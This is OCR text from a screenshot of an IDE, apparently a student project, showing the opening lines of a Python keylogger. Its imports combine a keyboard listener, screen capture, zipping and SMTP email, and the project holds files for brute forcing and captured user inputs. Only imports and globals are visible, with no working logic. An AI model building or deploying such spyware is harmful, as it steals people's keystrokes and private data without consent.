 PC
main.py
main
main
Project
OdevBsg C:\Users\idris aktas\Do
build
dist
screenshots
key_log.exe
kullanici_girdileri.txt
kullanici_verileri.zip
main.exe
screenshots
BruteForce.py
Cryption_Descryption.py
key.spec
key_log.py
key_log.spec
kullanici_girdileri.txt
kullanici_verileri.zip
main.py
main.spec
key_log.py
main.py
2 6 32
1 import shutil
2 import time
3 import os
4 from PIL import ImageGrab
5 import zipfile
6 import smtplib
7 from email.mime.multipart import MIMEMultipart
8 from email.mime.base import MIMEBase
9 from email import encoders
10 from pynput.keyboard import Listener
11
12 # Global değişkenler
13 user_input = ""
14 start_time = time.time()
15 duration = 60 * 0.5  # Örneğin, 5 dakika
16
1 usage
17 def on_press(key):
Terminal Local
11444 INFO: Loading module hook 'hook-numpy.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\numpy\\_pyinstaller'...
11895 INFO: Loading module hook 'hook-difflib.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
13291 INFO: Loading module hook 'hook-PIL.ImageFilter.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'...
13326 INFO: Loading module hook 'hook-pynput.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\_pyinstaller_hooks_contrib\\hooks\\s
tdhooks'...
13715 INFO: Processing pre-safe import module hook six.moves from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks\\pre_
safe_import_module\\hook-six.moves.py'.
13763 INFO: Processing module hooks...
14076 INFO: Loading module hook 'hook-PIL.SpiderImagePlugin.py' from 'C:\\Users\\idris aktas\\AppData\\Local\\Programs\\Python\\Python311\\Lib\\site-packages\\PyInstaller\\hooks'..
.
OdevBsg > main.py
15:20 CRLF UTF-8 4 spaces Python 3.11
Ara
PC
16:27
13.11.2023
3